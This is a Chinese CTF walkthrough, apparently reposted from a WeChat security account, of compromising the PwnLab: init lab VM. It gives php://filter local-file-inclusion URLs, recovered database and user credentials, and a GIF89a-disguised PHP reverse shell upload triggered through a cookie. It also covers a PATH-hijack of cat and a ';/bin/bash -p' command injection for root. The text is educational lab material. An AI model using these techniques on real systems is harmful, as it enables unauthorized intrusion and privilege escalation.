

arp发现靶机ip地址 nmap扫出来很多信息



nmap扫出来很多信息 访问这几个页面有三个可选



访问这几个页面有三个可选 这时发现这个地方可能有文件包含啊xdm',但是这里试了一下简单的目录穿越不给用

这时发现这个地方可能有文件包含啊xdm',但是这里试了一下简单的目录穿越不给用 此时发现这个是个php写的,那可以利用一下php伪协议

此时发现这个是个php写的,那可以利用一下php伪协议

尝试读取一下源码http://192.168.52.253/?page=php://filter/read=convert.base64-encode/resource=login 我们拿这个过去解码一下,发现有config文件

我们拿这个过去解码一下,发现有config文件

那直接过去读confighttp://192.168.52.253/?page=php://filter/read=convert.base64-encode/resource=config 解码出来就很相像数据库的密码username = "root";database = "Users";

解码出来就很相像数据库的密码username = "root";database = "Users";

要加这个--skip-ssl mysql -h 192.168.52.253 -uroot -p --skip-ssl 连进数据库进行一波收集发现了用户名密码,但是可能需要解密

连进数据库进行一波收集发现了用户名密码,但是可能需要解密 base64解码得到 kent/JWzXuBJJNy mike/SIfdsTEn6I kane/iSv5Ym2GRo 登录第一个用户名密码就可以进来



base64解码得到 kent/JWzXuBJJNy mike/SIfdsTEn6I kane/iSv5Ym2GRo 登录第一个用户名密码就可以进来 这里为了上传成功看一下上传的源码,看到只让上传图片形式的



这里为了上传成功看一下上传的源码,看到只让上传图片形式的 我们首先新建一个php文件然后在开头加上GIF89a为了绕过检测,然后将kali里面自带的php反弹shell脚本贴近来,最后将文件名改为.jpg形式

我们首先新建一个php文件然后在开头加上GIF89a为了绕过检测,然后将kali里面自带的php反弹shell脚本贴近来,最后将文件名改为.jpg形式 然后上传我们的这个图片

然后上传我们的这个图片 通过dirb跑出来了upload路径应该就是我们上传的木马了

通过dirb跑出来了upload路径应该就是我们上传的木马了



来到这个上传页面抓个包

来到这个上传页面抓个包 然后修改一下这个cookie值,同时本地开启监听

然后修改一下这个cookie值,同时本地开启监听



先获取一个交互式终端



先获取一个交互式终端 在home目录发现四个用户其中三个有账号但是只有mike进不去 来到这个kane发现有个这个msgmike,但是cat一下就乱马

在home目录发现四个用户其中三个有账号但是只有mike进不去 来到这个kane发现有个这个msgmike,但是cat一下就乱马 通过strings查看发现cat命令

通过strings查看发现cat命令



提权命令:echo"/bin/bash" >catchmod 777 catexport PATH=/home/kane:$PATH./msgmike这样我们就拿到了mike的shell,但我们切回目录发现还是kane的目录,劫持了msgmike文件中的cat命令,又因为msgmike文件归属于mike,所以我们现在拥有了mike所拥有的权限 当我们切换到mike目录下发现msg2root这个文件,然后我们手动strings一下看到了/bin/echo %s >> /root/messages.txt

当我们切换到mike目录下发现msg2root这个文件,然后我们手动strings一下看到了/bin/echo %s >> /root/messages.txt 我们执行一下看看,执行该文件可以使用;进行分割命令

我们执行一下看看,执行该文件可以使用;进行分割命令 111;/bin/bash -p(-p为用最高权限开启)

111;/bin/bash -p(-p为用最高权限开启)

原文始发于微信公众号(泷羽Sec-云起):pwnlab_init详细教学

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论